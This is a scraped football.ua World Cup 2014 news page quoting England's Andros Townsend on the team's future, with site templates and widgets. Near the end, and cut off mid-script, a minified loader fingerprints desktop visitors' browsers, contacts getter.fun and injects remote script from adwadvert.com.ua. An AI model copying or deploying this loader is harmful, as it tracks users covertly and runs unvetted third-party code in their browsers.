

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/218486-taunsend-anglyju-zhdet-svetloe-budushhee.html
body_size: 12268
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Таунсенд: &quot;Англию ждет светлое будущее&quot; &mdash; football.ua</title>

    <meta name="description" content="Полузащитник сборной Англии Андрос Таунсенд верит, что родоначальники футбола добьются успеха на грядущем мундиале." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/218486-taunsend-anglyju-zhdet-svetloe-budushhee.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/218/218486.jpg" />

    <meta property="og:title" content="Таунсенд: &quot;Англию ждет светлое будущее&quot;" />

    <meta property="og:description" content="Полузащитник сборной Англии Андрос Таунсенд верит, что родоначальники футбола добьются успеха на грядущем мундиале." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/218486-taunsend-anglyju-zhdet-svetloe-budushhee.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Таунсенд: &quot;Англию ждет светлое будущее&quot;</h1>
	<div class="articleInfo">
		<p class="date">16 октября 2013, 11:11</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/162-england.html">
                Англія</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/218/218486.jpg" alt="Андрос Таунсенд, Getty Images" />
    
        <div class="photoInfo"><p class="photoAuthor">Андрос Таунсенд, Getty Images</p></div>
    
    </div>

    <div class="articleText">Полузащитник сборной Англии Андрос Таунсенд верит, что родоначальники футбола добьются успеха на грядущем мундиале.</div>

    <div class="articleText"><div>
	<div>
		&quot;Изо дня в день мне приходится делать тяжелую работу, чтобы сохранить место в Тоттенхэме. В нашей команде собраны фантастические игроки, которые конкурируют за право выходить на поле в основном составе. Мне приходится максимально выкладываться в каждом матче. Надеюсь, что в конце сезона я буду вознагражден&quot;, &mdash; говорит Таунсенд.</div>
	<div>
		&nbsp;</div>
	<div>
		&quot;Что же касается национальной сборной, я не сомневаюсь, что Англию ждет светлое будущее. Надеюсь, мы сможем добиться высокого результата уже на ближайшем чемпионате мира&quot;.</div>
	<div>
		&nbsp;</div>
	<div>
		&quot;В составе нашей команды собраны футболисты мирового класса, такие как Сивен Джеррард и Фрэнк Лэмпард. Однако у нас есть и перспективная молодежь в лице Данни Уэлбека, Даниэля Старриджа и Джека Уилшира&quot;.</div>
</div>
</div>

    

    <p class="source">Источник:
    
        <a href="http://www.skysports.com" target="_blank">Sky Sports</a>
    
    </p>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/218486-taunsend-anglyju-zhdet-svetloe-budushhee.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/218486-taunsend-anglyju-zhdet-svetloe-budushhee.html&t=Таунсенд: &amp;quot;Англию ждет светлое будущее&amp;quot;" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">16 октября 2013</p>
        
            <p class="comments">(2)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/218480-mylner-sbornaja-anglyy-dvyzhetsja-v-pravylnom-napravlenyy.html">Милнер: &quot;Сборная Англии движется в правильном направлении&quot;</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">16 октября 2013</p>
        
            <p class="comments">(3)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/218475-runy-nakhodylys-pod-davlenyem.html">Руни: &quot;Находились под давлением&quot;</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">16 октября 2013</p>
        
            <p class="comments">(5)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/218471-khodzhson-mechta-stala-realnostju.html">Ходжсон: &quot;Мечта стала реальностью&quot;</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 218486 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await 